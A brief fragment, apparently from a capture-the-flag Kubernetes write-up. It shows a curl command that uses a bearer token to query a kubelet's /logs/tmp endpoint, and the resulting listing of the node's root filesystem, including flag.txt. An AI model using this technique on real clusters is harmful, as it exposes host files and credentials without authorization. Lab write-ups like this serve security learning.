 # curl -H "Authorization: Bearer $TOKEN" --cacert $CRT https://10.42.0.1:10250/logs/tmp -k -L
<pre>
<a href="bin/">bin/</a>
<a href="boot/">boot/</a>
<a href="dev/">dev/</a>
<a href="etc/">etc/</a>
<a href="flag.txt">flag.txt</a>
<a href="home/">home/</a>
<a href="lib/">lib/</a>
<a href="lost+found/">lost+found/</a>
<a href="media/">media/</a>
<a href="mnt/">mnt/</a>
<a href="opt/">opt/</a>
<a href="proc/">proc/</a>
<a href="root/">root/</a>
<a href="run/">run/</a>
<a href="sbin/">sbin/</a>
<a href="snap/">snap/</a>
<a href="srv/">srv/</a>
<a href="sys/">sys/</a>
<a href="tmp/">tmp/</a>
<a href="usr/">usr/</a>
<a href="var/">var/</a>
</pre>